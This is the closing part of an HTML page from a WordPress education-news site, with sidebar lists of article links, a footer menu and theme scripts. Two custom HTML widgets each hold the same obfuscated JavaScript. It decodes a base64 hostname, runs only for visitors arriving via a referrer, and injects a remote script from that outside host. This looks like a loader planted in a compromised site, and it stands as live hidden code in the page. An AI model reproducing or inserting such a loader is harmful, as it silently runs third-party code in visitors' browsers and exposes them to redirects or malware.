</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_696f5655a8002 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/mcgill-university-to-establish-high-profile-discussion-series-on-canadas-place-in-the-world.html" rel="bookmark" class="td-image-wrap" title="McGill University to establish high-profile discussion series on Canada’s place in the world"><img class="entry-thumb" src="[data-uri]"alt="" title="McGill University to establish high-profile discussion series on Canada’s place in the world" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221028211556-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/mcgill-university-to-establish-high-profile-discussion-series-on-canadas-place-in-the-world.html" rel="bookmark" title="McGill University to establish high-profile discussion series on Canada’s place in the world">McGill University to establish high-profile discussion series on Canada’s place in...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/setting-a-new-course-with-renewed-athlete-wellbeing-study.html" rel="bookmark" class="td-image-wrap" title="Setting a new course with renewed athlete wellbeing study"><img class="entry-thumb" src="[data-uri]"alt="" title="Setting a new course with renewed athlete wellbeing study" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/08/sarawinther1_copy.2e16d0ba.fill-1000x666-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/setting-a-new-course-with-renewed-athlete-wellbeing-study.html" rel="bookmark" title="Setting a new course with renewed athlete wellbeing study">Setting a new course with renewed athlete wellbeing study</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/a-new-view-of-microscopic-interactions.html" rel="bookmark" class="td-image-wrap" title="A new view of microscopic interactions"><img class="entry-thumb" src="[data-uri]"alt="" title="A new view of microscopic interactions" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/suits_machine_web-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/a-new-view-of-microscopic-interactions.html" rel="bookmark" title="A new view of microscopic interactions">A new view of microscopic interactions</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_696f5655ae3e0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_696f5655ae3e0" ><script>var block_td_uid_28_696f5655ae3e0 = new tdBlock();
block_td_uid_28_696f5655ae3e0.id = "td_uid_28_696f5655ae3e0";
block_td_uid_28_696f5655ae3e0.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_696f5655ae3e0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_696f5655ae3e0_rand","tdc_css_class_style":"td_uid_28_696f5655ae3e0_rand_style"}';
block_td_uid_28_696f5655ae3e0.td_column_number = "1";
block_td_uid_28_696f5655ae3e0.block_type = "td_block_10";
block_td_uid_28_696f5655ae3e0.post_count = "3";
block_td_uid_28_696f5655ae3e0.found_posts = "4971";
block_td_uid_28_696f5655ae3e0.header_color = "#";
block_td_uid_28_696f5655ae3e0.ajax_pagination_infinite_stop = "";
block_td_uid_28_696f5655ae3e0.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_696f5655ae3e0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_696f5655ae3e0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ai-thrust-seminar-ai-powered-image-perception-for-vision-and-healthcare.html" rel="bookmark" class="td-image-wrap" title="AI Thrust Seminar| AI-powered Image Perception for Vision and Healthcare"><img class="entry-thumb" src="[data-uri]"alt="" title="AI Thrust Seminar| AI-powered Image Perception for Vision and Healthcare" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/AI-Seminar-Banner_Lei-ZHU-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ai-thrust-seminar-ai-powered-image-perception-for-vision-and-healthcare.html" rel="bookmark" title="AI Thrust Seminar| AI-powered Image Perception for Vision and Healthcare">AI Thrust Seminar| AI-powered Image Perception for Vision and Healthcare</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/oscar-and-bafta-nominations-for-bu-graduate.html" rel="bookmark" class="td-image-wrap" title="Oscar and BAFTA nominations for BU graduate"><img class="entry-thumb" src="[data-uri]"alt="" title="Oscar and BAFTA nominations for BU graduate" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/02/Oscar-with-Bournemouth-Pier-in-background-Cropped-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/oscar-and-bafta-nominations-for-bu-graduate.html" rel="bookmark" title="Oscar and BAFTA nominations for BU graduate">Oscar and BAFTA nominations for BU graduate</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 696f5655b9eb6
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f5655ba168"></textarea>
						<div id="td_live_css_uid_1_696f5655ba168" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f5655ba168');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f5655ba168");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
